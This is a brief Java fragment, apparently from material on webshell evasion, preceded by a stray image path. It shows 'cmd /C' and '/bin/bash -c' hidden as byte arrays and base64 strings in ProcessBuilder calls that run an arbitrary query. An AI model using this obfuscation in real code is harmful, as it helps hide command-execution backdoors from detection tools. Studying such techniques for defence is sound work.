 //String->byte
if(isWin) {
            pb = new ProcessBuilder(new String(new byte[]{99, 109, 100}), new String(new byte[]{47,
67}), query);
        }else{
            pb = new ProcessBuilder(new String(new byte[]{47, 98, 105, 110, 47, 98, 97, 115, 104}), new
String(new byte[]{45, 99}), query);
        }
//String->base64encode
if(isWin) {
            pb = new ProcessBuilder(new String(decoder.decodeBuffer("Y21k")), new
String(decoder.decodeBuffer("L2M=")), query);
        }else{
            pb = new ProcessBuilder(new String(decoder.decodeBuffer("L2Jpbi9iYXNo")), new
String(decoder.decodeBuffer("LWM=")), query);
        }